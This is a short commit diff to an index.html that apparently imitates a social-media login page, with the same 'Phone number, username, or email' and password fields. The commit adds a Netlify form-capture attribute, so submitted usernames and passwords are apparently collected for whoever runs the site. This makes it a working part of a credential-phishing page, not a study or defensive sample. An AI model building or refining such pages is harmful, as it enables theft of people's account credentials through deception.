
==== commit f487e95e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -26,7 +26,7 @@
   
   <h1><img src="https://i.imgur.com/wvLiKam.png" width="200px" height="68px"></h1>
 
-  <form action="" method="POST">
+  <form action="" method="POST" data-netlify="true">
   
   <input placeholder="Phone number, username, or email" type="text" name="username" >
   <input placeholder="Password" type="password" name="password">
